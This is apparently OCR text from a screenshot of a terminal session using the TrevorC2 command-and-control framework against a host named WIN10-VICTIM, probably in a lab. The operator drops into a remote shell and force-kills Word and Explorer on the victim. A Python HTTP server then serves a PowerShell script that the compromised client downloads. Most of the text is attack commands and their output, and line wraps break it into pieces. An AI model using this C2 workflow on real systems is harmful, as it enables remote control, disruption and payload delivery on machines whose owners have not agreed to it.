 root@kali: ~/SAV/trevorc2 — ssh root@10.101.101.11
*** Received connection from 10.101.101.22 and
hostname WIN10-VICTIM for TrevorC2.
trevorc2>interact 1
[*] Dropping into trevorc2 shell...
[*] Use exit or back to select other shells
WIN10-VICTIM:trevorc2>taskkill /IM winword.exe
/F
[*] Waiting for command to be executed, be pat
ient, results will be displayed here...
[*] Received response back from client...
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: WIN10-VICTIM
CLIENT: 10.101.101.22)
SUCCESS: The process "WINWORD.EXE" with PID 72
60 has been terminated.
WIN10-VICTIM:trevorc2>taskkill /IM explorer.ex
e /F
[*] Waiting for command to be executed, be pat
ient, results will be displayed here...
[*] Received response back from client...
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: WIN10-VICTIM
CLIENT: 10.101.101.22)
SUCCESS: The process "explorer.exe" with PID 3
584 has been terminated.
WIN10-VICTIM:trevorc2>
root@kali: ~/SAV/trevorc2 — ssh root@10.1
root@kali:~/SAV/trevorc2# python -m Simple
Serving HTTP on 0.0.0.0 port 8090 ...
10.101.101.22 - - [04/Mar/2019 15:42:22] "
ps1 HTTP/1.1" 200 -